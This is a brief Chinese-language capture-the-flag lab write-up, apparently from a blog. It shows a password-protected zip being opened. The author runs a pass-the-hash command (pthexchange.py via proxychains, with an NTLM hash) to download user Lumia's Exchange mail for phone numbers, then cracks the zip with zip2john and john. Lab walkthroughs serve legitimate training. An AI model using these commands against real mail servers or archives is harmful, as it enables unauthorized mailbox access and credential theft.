

在Lumia用户的桌面上有一个压缩包,下载下来看看,打开需要密码。直接爆破也没有爆破出来去搜了大佬的博客发现是要去把该用户的邮件下载下来有手机号。
1 proxychains python3 pthexchange.py --target https://172.22.3.9 --username Lumia --password "00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296" --action Download

通过john爆破zip的密码
1 2 zip2john secret.zip>zip.sec john zip.sec --format=pkzip --wordlist=phone.lst

拿到flag